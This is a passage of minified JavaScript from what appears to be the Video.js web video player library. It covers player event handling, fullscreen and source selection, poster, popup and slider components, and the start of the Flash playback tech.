Error(e)},e.prototype.addTechControlsListeners_=function(){this.removeTechControlsListeners_(),this.on(this.tech_,"mousedown",this.handleTechClick_),this.on(this.tech_,"touchstart",this.handleTechTouchStart_),this.on(this.tech_,"touchmove",this.handleTechTouchMove_),this.on(this.tech_,"touchend",this.handleTechTouchEnd_),this.on(this.tech_,"tap",this.handleTechTap_)},e.prototype.removeTechControlsListeners_=function(){this.off(this.tech_,"tap",this.handleTechTap_),this.off(this.tech_,"touchstart",this.handleTechTouchStart_),this.off(this.tech_,"touchmove",this.handleTechTouchMove_),this.off(this.tech_,"touchend",this.handleTechTouchEnd_),this.off(this.tech_,"mousedown",this.handleTechClick_)},e.prototype.handleTechReady_=function(){if(this.triggerReady(),this.cache_.volume&&this.techCall_("setVolume",this.cache_.volume),this.handleTechPosterChange_(),this.handleTechDurationChange_(),(this.src()||this.currentSrc())&&this.tag&&this.options_.autoplay&&this.paused()){try{delete this.tag.poster}catch(t){(0,k["default"])("deleting tag.poster throws in some browsers",t)}this.play()}},e.prototype.handleTechLoadStart_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-seeking"),this.error(null),this.paused()?(this.hasStarted(!1),this.trigger("loadstart")):(this.trigger("loadstart"),this.trigger("firstplay"))},e.prototype.hasStarted=function(t){return void 0!==t?(this.hasStarted_!==t&&(this.hasStarted_=t,t?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):!!this.hasStarted_},e.prototype.handleTechPlay_=function(){this.removeClass("vjs-ended"),this.removeClass("vjs-paused"),this.addClass("vjs-playing"),this.hasStarted(!0),this.trigger("play")},e.prototype.handleTechWaiting_=function(){var t=this;this.addClass("vjs-waiting"),this.trigger("waiting"),this.one("timeupdate",function(){return t.removeClass("vjs-waiting")})},e.prototype.handleTechCanPlay_=function(){this.removeClass("vjs-waiting"),this.trigger("canplay")},e.prototype.handleTechCanPlayThrough_=function(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")},e.prototype.handleTechPlaying_=function(){this.removeClass("vjs-waiting"),this.trigger("playing")},e.prototype.handleTechSeeking_=function(){this.addClass("vjs-seeking"),this.trigger("seeking")},e.prototype.handleTechSeeked_=function(){this.removeClass("vjs-seeking"),this.trigger("seeked")},e.prototype.handleTechFirstPlay_=function(){this.options_.starttime&&(k["default"].warn("Passing the `starttime` option to the player will be deprecated in 6.0"),this.currentTime(this.options_.starttime)),this.addClass("vjs-has-started"),this.trigger("firstplay")},e.prototype.handleTechPause_=function(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")},e.prototype.handleTechEnded_=function(){this.addClass("vjs-ended"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")},e.prototype.handleTechDurationChange_=function(){this.duration(this.techGet_("duration"))},e.prototype.handleTechClick_=function(t){0===t.button&&this.controls()&&(this.paused()?this.play():this.pause())},e.prototype.handleTechTap_=function(){this.userActive(!this.userActive())},e.prototype.handleTechTouchStart_=function(){this.userWasActive=this.userActive()},e.prototype.handleTechTouchMove_=function(){this.userWasActive&&this.reportUserActivity()},e.prototype.handleTechTouchEnd_=function(t){t.preventDefault()},e.prototype.handleFullscreenChange_=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")},e.prototype.handleStageClick_=function(){this.reportUserActivity()},e.prototype.handleTechFullscreenChange_=function(t,e){e&&this.isFullscreen(e.isFullscreen),this.trigger("fullscreenchange")},e.prototype.handleTechError_=function(){var t=this.tech_.error();this.error(t)},e.prototype.handleTechTextData_=function(){var t=null;arguments.length>1&&(t=arguments[1]),this.trigger("textdata",t)},e.prototype.getCache=function(){return this.cache_},e.prototype.techCall_=function(t,e){if(this.tech_&&!this.tech_.isReady_)this.tech_.ready(function(){this[t](e)},!0);else try{this.tech_&&this.tech_[t](e)}catch(n){throw(0,k["default"])(n),n}},e.prototype.techGet_=function(t){if(this.tech_&&this.tech_.isReady_)try{return this.tech_[t]()}catch(e){throw void 0===this.tech_[t]?(0,k["default"])("Video.js: "+t+" method not defined for "+this.techName_+" playback technology.",e):"TypeError"===e.name?((0,k["default"])("Video.js: "+t+" unavailable on "+this.techName_+" playback technology element.",e),this.tech_.isReady_=!1):(0,k["default"])(e),e}},e.prototype.play=function(){return this.src()||this.currentSrc()?this.techCall_("play"):this.tech_.one("loadstart",function(){this.play()}),this},e.prototype.pause=function(){return this.techCall_("pause"),this},e.prototype.paused=function(){return this.techGet_("paused")!==!1},e.prototype.scrubbing=function(t){return void 0!==t?(this.scrubbing_=!!t,t?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing"),this):this.scrubbing_},e.prototype.currentTime=function(t){return void 0!==t?(this.techCall_("setCurrentTime",t),this):(this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime)},e.prototype.duration=function(t){return void 0===t?this.cache_.duration||0:(t=parseFloat(t)||0,t<0&&(t=1/0),t!==this.cache_.duration&&(this.cache_.duration=t,t===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),this.trigger("durationchange")),this)},e.prototype.remainingTime=function(){return this.duration()-this.currentTime()},e.prototype.buffered=function n(){var n=this.techGet_("buffered");return n&&n.length||(n=(0,P.createTimeRange)(0,0)),n},e.prototype.bufferedPercent=function(){return(0,A.bufferedPercent)(this.buffered(),this.duration())},e.prototype.bufferedEnd=function(){var t=this.buffered(),e=this.duration(),n=t.end(t.length-1);return n>e&&(n=e),n},e.prototype.volume=function(t){var e=void 0;return void 0!==t?(e=Math.max(0,Math.min(1,parseFloat(t))),this.cache_.volume=e,this.techCall_("setVolume",e),this):(e=parseFloat(this.techGet_("volume")),isNaN(e)?1:e)},e.prototype.muted=function(t){return void 0!==t?(this.techCall_("setMuted",t),this):this.techGet_("muted")||!1},e.prototype.supportsFullScreen=function(){return this.techGet_("supportsFullScreen")||!1},e.prototype.isFullscreen=function(t){return void 0!==t?(this.isFullscreen_=!!t,this):!!this.isFullscreen_},e.prototype.requestFullscreen=function(){var t=I["default"];return this.isFullscreen(!0),t.requestFullscreen?(y.on(d["default"],t.fullscreenchange,_.bind(this,function e(n){this.isFullscreen(d["default"][t.fullscreenElement]),this.isFullscreen()===!1&&y.off(d["default"],t.fullscreenchange,e),this.trigger("fullscreenchange")})),this.el_[t.requestFullscreen]()):this.tech_.supportsFullScreen()?this.techCall_("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange")),this},e.prototype.exitFullscreen=function(){var t=I["default"];return this.isFullscreen(!1),t.requestFullscreen?d["default"][t.exitFullscreen]():this.tech_.supportsFullScreen()?this.techCall_("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange")),this},e.prototype.enterFullWindow=function(){this.isFullWindow=!0,this.docOrigOverflow=d["default"].documentElement.style.overflow,y.on(d["default"],"keydown",_.bind(this,this.fullWindowOnEscKey)),d["default"].documentElement.style.overflow="hidden",g.addElClass(d["default"].body,"vjs-full-window"),this.trigger("enterFullWindow")},e.prototype.fullWindowOnEscKey=function(t){27===t.keyCode&&(this.isFullscreen()===!0?this.exitFullscreen():this.exitFullWindow())},e.prototype.exitFullWindow=function(){this.isFullWindow=!1,y.off(d["default"],"keydown",this.fullWindowOnEscKey),d["default"].documentElement.style.overflow=this.docOrigOverflow,g.removeElClass(d["default"].body,"vjs-full-window"),this.trigger("exitFullWindow")},e.prototype.canPlayType=function(t){for(var e=void 0,n=0,r=this.options_.techOrder;n<r.length;n++){var i=(0,C["default"])(r[n]),o=z["default"].getTech(i);if(o||(o=l["default"].getComponent(i)),o){if(o.isSupported()&&(e=o.canPlayType(t)))return e}else k["default"].error('The "'+i+'" tech is undefined. Skipped browser support check for that tech.')}return""},e.prototype.selectSource=function(t){var e=this,n=this.options_.techOrder.map(C["default"]).map(function(t){return[t,z["default"].getTech(t)||l["default"].getComponent(t)]}).filter(function(t){var e=t[0],n=t[1];return n?n.isSupported():(k["default"].error('The "'+e+'" tech is undefined. Skipped browser support check for that tech.'),!1)}),r=function(t,e,n){var r=void 0;return t.some(function(t){return e.some(function(e){if(r=n(t,e))return!0})}),r},i=void 0,o=function(t){return function(e,n){return t(n,e)}},a=function(t,n){var r=t[0];if(t[1].canPlaySource(n,e.options_[r.toLowerCase()]))return{source:n,tech:r}};return i=this.options_.sourceOrder?r(t,n,o(a)):r(n,t,a),i||!1},e.prototype.src=function(t){if(void 0===t)return this.techGet_("src");var e=z["default"].getTech(this.techName_);return e||(e=l["default"].getComponent(this.techName_)),Array.isArray(t)?this.sourceList_(t):"string"==typeof t?this.src({src:t}):t instanceof Object&&(t.type&&!e.canPlaySource(t,this.options_[this.techName_.toLowerCase()])?this.sourceList_([t]):(this.cache_.sources=null,this.cache_.source=t,this.cache_.src=t.src,this.currentType_=t.type||"",this.ready(function(){e.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",t):this.techCall_("src",t.src),"auto"===this.options_.preload&&this.load(),this.options_.autoplay&&this.play()},!0))),this},e.prototype.sourceList_=function(t){var e=this.selectSource(t);e?(e.tech===this.techName_?this.src(e.source):this.loadTech_(e.tech,e.source),this.cache_.sources=t):(this.setTimeout(function(){this.error({code:4,message:this.localize(this.options_.notSupportedMessage)})},0),this.triggerReady())},e.prototype.load=function(){return this.techCall_("load"),this},e.prototype.reset=function(){return this.loadTech_((0,C["default"])(this.options_.techOrder[0]),null),this.techCall_("reset"),this},e.prototype.currentSources=function(){var t=this.currentSource(),e=[];return 0!==Object.keys(t).length&&e.push(t),this.cache_.sources||e},e.prototype.currentSource=function(){var t={},e=this.currentSrc();return e&&(t.src=e),this.cache_.source||t},e.prototype.currentSrc=function(){return this.techGet_("currentSrc")||this.cache_.src||""},e.prototype.currentType=function(){return this.currentType_||""},e.prototype.preload=function(t){return void 0!==t?(this.techCall_("setPreload",t),this.options_.preload=t,this):this.techGet_("preload")},e.prototype.autoplay=function(t){return void 0!==t?(this.techCall_("setAutoplay",t),this.options_.autoplay=t,this):this.techGet_("autoplay",t)},e.prototype.loop=function(t){return void 0!==t?(this.techCall_("setLoop",t),this.options_.loop=t,this):this.techGet_("loop")},e.prototype.poster=function(t){return void 0===t?this.poster_:(t||(t=""),this.poster_=t,this.techCall_("setPoster",t),this.trigger("posterchange"),this)},e.prototype.handleTechPosterChange_=function(){!this.poster_&&this.tech_&&this.tech_.poster&&(this.poster_=this.tech_.poster()||"",this.trigger("posterchange"))},e.prototype.controls=function(t){return void 0!==t?(t=!!t,this.controls_!==t&&(this.controls_=t,this.usingNativeControls()&&this.techCall_("setControls",t),t?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_())),this):!!this.controls_},e.prototype.usingNativeControls=function(t){return void 0!==t?(t=!!t,this.usingNativeControls_!==t&&(this.usingNativeControls_=t,t?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):!!this.usingNativeControls_},e.prototype.error=function(t){return void 0===t?this.error_||null:null===t?(this.error_=t,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close(),this):(this.error_=new R["default"](t),this.addClass("vjs-error"),k["default"].error("(CODE:"+this.error_.code+" "+R["default"].errorTypes[this.error_.code]+")",this.error_.message,this.error_),this.trigger("error"),this)},e.prototype.reportUserActivity=function(t){this.userActivity_=!0},e.prototype.userActive=function(t){return void 0!==t?(t=!!t,t!==this.userActive_&&(this.userActive_=t,t?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.userActivity_=!1,this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive"))),this):this.userActive_},e.prototype.listenForUserActivity_=function(){var t=void 0,e=void 0,n=void 0,r=_.bind(this,this.reportUserActivity),i=function(t){t.screenX===e&&t.screenY===n||(e=t.screenX,n=t.screenY,r())},o=function(){r(),this.clearInterval(t),t=this.setInterval(r,250)},a=function(e){r(),this.clearInterval(t)};this.on("mousedown",o),this.on("mousemove",i),this.on("mouseup",a),this.on("keydown",r),this.on("keyup",r);var s=void 0;this.setInterval(function(){if(this.userActivity_){this.userActivity_=!1,this.userActive(!0),this.clearTimeout(s);var t=this.options_.inactivityTimeout;t>0&&(s=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},t))}},250)},e.prototype.playbackRate=function(t){return void 0!==t?(this.techCall_("setPlaybackRate",t),this):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("playbackRate"):1},e.prototype.isAudio=function(t){return void 0!==t?(this.isAudio_=!!t,this):!!this.isAudio_},e.prototype.videoTracks=function(){return this.tech_?this.tech_.videoTracks():(this.videoTracks_=this.videoTracks_||new K["default"],this.videoTracks_)},e.prototype.audioTracks=function(){return this.tech_?this.tech_.audioTracks():(this.audioTracks_=this.audioTracks_||new Y["default"],this.audioTracks_)},e.prototype.textTracks=function(){if(this.tech_)return this.tech_.textTracks()},e.prototype.remoteTextTracks=function(){if(this.tech_)return this.tech_.remoteTextTracks()},e.prototype.remoteTextTrackEls=function(){if(this.tech_)return this.tech_.remoteTextTrackEls()},e.prototype.addTextTrack=function(t,e,n){if(this.tech_)return this.tech_.addTextTrack(t,e,n)},e.prototype.addRemoteTextTrack=function(t,e){if(this.tech_)return this.tech_.addRemoteTextTrack(t,e)},e.prototype.removeRemoteTextTrack=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.track,n=void 0===e?arguments[0]:e;if(this.tech_)return this.tech_.removeRemoteTextTrack(n)},e.prototype.videoWidth=function(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0},e.prototype.videoHeight=function(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0},e.prototype.language=function(t){return void 0===t?this.language_:(this.language_=String(t).toLowerCase(),this)},e.prototype.languages=function(){return(0,F["default"])(e.prototype.options_.languages,this.languages_)},e.prototype.toJSON=function(){var t=(0,F["default"])(this.options_),e=t.tracks;t.tracks=[];for(var n=0;n<e.length;n++){var r=e[n];r=(0,F["default"])(r),r.player=void 0,t.tracks[n]=r}return t},e.prototype.createModal=function(t,e){var n=this;e=e||{},e.content=t||"";var r=new G["default"](this,e);return this.addChild(r),r.on("dispose",function(){n.removeChild(r)}),r.open()},e.getTagSettings=function(t){var e={sources:[],tracks:[]},n=g.getElAttributes(t),r=n["data-setup"];if(g.hasElClass(t,"vjs-fluid")&&(n.fluid=!0),null!==r){var i=(0,B["default"])(r||"{}"),o=i[0],a=i[1];o&&k["default"].error(o),(0,N.assign)(n,a)}if((0,N.assign)(e,n),t.hasChildNodes())for(var s=t.childNodes,u=0,l=s.length;u<l;u++){var c=s[u],d=c.nodeName.toLowerCase();"source"===d?e.sources.push(g.getElAttributes(c)):"track"===d&&e.tracks.push(g.getElAttributes(c))}return e},e.prototype.flexNotSupported_=function(){var t=d["default"].createElement("i");return!("flexBasis"in t.style||"webkitFlexBasis"in t.style||"mozFlexBasis"in t.style||"msFlexBasis"in t.style||"msFlexOrder"in t.style)},e}(l["default"]);Q.players={};var Z=h["default"].navigator;Q.prototype.options_={techOrder:["html5","flash"],html5:{},flash:{},defaultVolume:0,inactivityTimeout:2e3,playbackRates:[],children:["mediaLoader","posterImage","textTrackDisplay","loadingSpinner","bigPlayButton","controlBar","errorDisplay","textTrackSettings"],language:Z&&(Z.languages&&Z.languages[0]||Z.userLanguage||Z.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media."},["ended","seeking","seekable","networkState","readyState"].forEach(function(t){Q.prototype[t]=function(){return this.techGet_(t)}}),J.forEach(function(t){Q.prototype["handleTech"+(0,C["default"])(t)+"_"]=function(){return this.trigger(t)}}),l["default"].registerComponent("Player",Q),n["default"]=Q},{1:1,4:4,41:41,44:44,45:45,46:46,5:5,50:50,55:55,59:59,60:60,61:61,62:62,63:63,68:68,69:69,71:71,76:76,78:78,79:79,8:8,81:81,82:82,83:83,85:85,86:86,87:87,88:88,89:89,90:90,91:91,94:94,95:95,97:97}],52:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0;var i=t(51),o=r(i),a=function(t,e){o["default"].prototype[t]=e};n["default"]=a},{51:51}],53:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(3),u=r(s),l=t(5),c=r(l),d=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e);var a=o(this,t.call(this,n,r));return a.update(),a}return a(e,t),e.prototype.update=function(){var t=this.createPopup();this.popup&&this.removeChild(this.popup),this.popup=t,this.addChild(t),this.items&&0===this.items.length?this.hide():this.items&&this.items.length>1&&this.show()},e.prototype.createPopup=function(){},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e.prototype.buildCSSClass=function(){var e="vjs-menu-button";return e+=this.options_.inline===!0?"-inline":"-popup","vjs-menu-button "+e+" "+t.prototype.buildCSSClass.call(this)},e}(u["default"]);c["default"].registerComponent("PopupButton",d),n["default"]=d},{3:3,5:5}],54:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(83),h=r(f),p=t(82),y=r(p),m=function(t){function e(){return o(this,e),a(this,t.apply(this,arguments))}return s(e,t),e.prototype.addItem=function(t){this.addChild(t),t.on("click",h.bind(this,function(){this.unlockShowing()}))},e.prototype.createEl=function(){var e=this.options_.contentElType||"ul";this.contentEl_=d.createEl(e,{className:"vjs-menu-content"});var n=t.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return n.appendChild(this.contentEl_),y.on(n,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),n},e}(l["default"]);l["default"].registerComponent("Popup",m),n["default"]=m},{5:5,81:81,82:82,83:83}],55:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(3),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=t(81),y=r(p),m=t(78),g=r(m),v=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.update(),n.on("posterchange",h.bind(i,i.update)),i}return s(e,t),e.prototype.dispose=function(){this.player().off("posterchange",this.update),
t.prototype.dispose.call(this)},e.prototype.createEl=function(){var t=y.createEl("div",{className:"vjs-poster",tabIndex:-1});return g.BACKGROUND_SIZE_SUPPORTED||(this.fallbackImg_=y.createEl("img"),t.appendChild(this.fallbackImg_)),t},e.prototype.update=function(t){var e=this.player().poster();this.setSrc(e),e?this.show():this.hide()},e.prototype.setSrc=function(t){if(this.fallbackImg_)this.fallbackImg_.src=t;else{var e="";t&&(e='url("'+t+'")'),this.el_.style.backgroundImage=e}},e.prototype.handleClick=function(t){this.player_.controls()&&(this.player_.paused()?this.player_.play():this.player_.pause())},e}(l["default"]);d["default"].registerComponent("PosterImage",v),n["default"]=v},{3:3,5:5,78:78,81:81,83:83}],56:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){e&&(y=e),h["default"].setTimeout(m,t)}n.__esModule=!0,n.hasLoaded=n.autoSetupTimeout=n.autoSetup=void 0;var a=t(81),s=i(a),u=t(82),l=i(u),c=t(94),d=r(c),f=t(95),h=r(f),p=!1,y=void 0,m=function(){if(s.isReal()){var t=d["default"].getElementsByTagName("video"),e=d["default"].getElementsByTagName("audio"),n=[];if(t&&t.length>0)for(var r=0,i=t.length;r<i;r++)n.push(t[r]);if(e&&e.length>0)for(var a=0,u=e.length;a<u;a++)n.push(e[a]);if(n&&n.length>0)for(var l=0,c=n.length;l<c;l++){var f=n[l];if(!f||!f.getAttribute){o(1);break}if(void 0===f.player){var h=f.getAttribute("data-setup");null!==h&&y(f)}}else p||o(1)}};s.isReal()&&"complete"===d["default"].readyState?p=!0:l.one(h["default"],"load",function(){p=!0});var g=function(){return p};n.autoSetup=m,n.autoSetupTimeout=o,n.hasLoaded=g},{81:81,82:82,94:94,95:95}],57:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(88),h=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.bar=i.getChild(i.options_.barName),i.vertical(!!i.options_.vertical),i.on("mousedown",i.handleMouseDown),i.on("touchstart",i.handleMouseDown),i.on("focus",i.handleFocus),i.on("blur",i.handleBlur),i.on("click",i.handleClick),i.on(n,"controlsvisible",i.update),i.on(n,i.playerEvent,i.update),i}return s(e,t),e.prototype.createEl=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.className=n.className+" vjs-slider",n=(0,f.assign)({tabIndex:0},n),r=(0,f.assign)({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},r),t.prototype.createEl.call(this,e,n,r)},e.prototype.handleMouseDown=function(t){var e=this.bar.el_.ownerDocument;t.preventDefault(),d.blockTextSelection(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(e,"mousemove",this.handleMouseMove),this.on(e,"mouseup",this.handleMouseUp),this.on(e,"touchmove",this.handleMouseMove),this.on(e,"touchend",this.handleMouseUp),this.handleMouseMove(t)},e.prototype.handleMouseMove=function(t){},e.prototype.handleMouseUp=function(){var t=this.bar.el_.ownerDocument;d.unblockTextSelection(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove),this.off(t,"mouseup",this.handleMouseUp),this.off(t,"touchmove",this.handleMouseMove),this.off(t,"touchend",this.handleMouseUp),this.update()},e.prototype.update=function(){if(this.el_){var t=this.getPercent(),e=this.bar;if(e){("number"!=typeof t||t!==t||t<0||t===1/0)&&(t=0);var n=(100*t).toFixed(2)+"%";this.vertical()?e.el().style.height=n:e.el().style.width=n}}},e.prototype.calculateDistance=function(t){var e=d.getPointerPosition(this.el_,t);return this.vertical()?e.y:e.x},e.prototype.handleFocus=function(){this.on(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},e.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepBack()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepForward())},e.prototype.handleBlur=function(){this.off(this.bar.el_.ownerDocument,"keydown",this.handleKeyPress)},e.prototype.handleClick=function(t){t.stopImmediatePropagation(),t.preventDefault()},e.prototype.vertical=function(t){return void 0===t?this.vertical_||!1:(this.vertical_=!!t,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal"),this)},e}(l["default"]);l["default"].registerComponent("Slider",h),n["default"]=h},{5:5,81:81,88:88}],58:[function(t,e,n){"use strict";function r(t){return t.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"},t.streamFromParts=function(t,e){return t+"&"+e},t.streamToParts=function(t){var e={connection:"",stream:""};if(!t)return e;var n=t.search(/&(?!\w+=)/),r=void 0;return n!==-1?r=n+1:(n=r=t.lastIndexOf("/")+1,0===n&&(n=r=t.length)),e.connection=t.substring(0,n),e.stream=t.substring(r,t.length),e},t.isStreamingType=function(e){return e in t.streamingFormats},t.RTMP_RE=/^rtmp[set]?:\/\//i,t.isStreamingSrc=function(e){return t.RTMP_RE.test(e)},t.rtmpSourceHandler={},t.rtmpSourceHandler.canPlayType=function(e){return t.isStreamingType(e)?"maybe":""},t.rtmpSourceHandler.canHandleSource=function(e,n){var r=t.rtmpSourceHandler.canPlayType(e.type);return r?r:t.isStreamingSrc(e.src)?"maybe":""},t.rtmpSourceHandler.handleSource=function(e,n,r){var i=t.streamToParts(e.src);n.setRtmpConnection(i.connection),n.setRtmpStream(i.stream)},t.registerSourceHandler(t.rtmpSourceHandler),t}n.__esModule=!0,n["default"]=r},{}],59:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t){O["set"+(t.charAt(0).toUpperCase()+t.slice(1))]=function(e){return this.el_.vjs_setProperty(t,e)}}function l(t){O[t]=function(){return this.el_.vjs_getProperty(t)}}n.__esModule=!0;for(var c=t(62),d=i(c),f=t(81),h=r(f),p=t(92),y=r(p),m=t(90),g=t(58),v=i(g),_=t(5),b=i(_),T=t(95),w=i(T),S=t(88),E=w["default"].navigator,k=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return n.source&&i.ready(function(){this.setSource(n.source)},!0),n.startTime&&i.ready(function(){this.load(),this.play(),this.currentTime(n.startTime)},!0),w["default"].videojs=w["default"].videojs||{},w["default"].videojs.Flash=w["default"].videojs.Flash||{},w["default"].videojs.Flash.onReady=e.onReady,w["default"].videojs.Flash.onEvent=e.onEvent,w["default"].videojs.Flash.onError=e.onError,i.on("seeked",function(){this.lastSeekTarget_=void 0}),i}return s(e,t),e.prototype.createEl=function(){var t=this.options_;t.swf||(t.swf="//vjs.zencdn.net/swf/5.3.0/video-js.swf");var n=t.techId,r=(0,S.assign)({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:t.autoplay,preload:t.preload,loop:t.loop,muted:t.muted},t.flashVars),i=(0,S.assign)({wmode:"opaque",bgcolor:"#000000"},t.params),o=(0,S.assign)({id:n,name:n,"class":"vjs-tech"},t.attributes);return this.el_=e.embed(t.swf,r,i,o),this.el_.tech=this,this.el_},e.prototype.play=function(){this.ended()&&this.setCurrentTime(0),this.el_.vjs_play()},e.prototype.pause=function(){this.el_.vjs_pause()},e.prototype.src=function(t){return void 0===t?this.currentSrc():this.setSrc(t)},e.prototype.setSrc=function(t){var e=this;t=y.getAbsoluteURL(t),this.el_.vjs_src(t),this.autoplay()&&this.setTimeout(function(){return e.play()},0)},e.prototype.seeking=function(){return void 0!==this.lastSeekTarget_},e.prototype.setCurrentTime=function(e){var 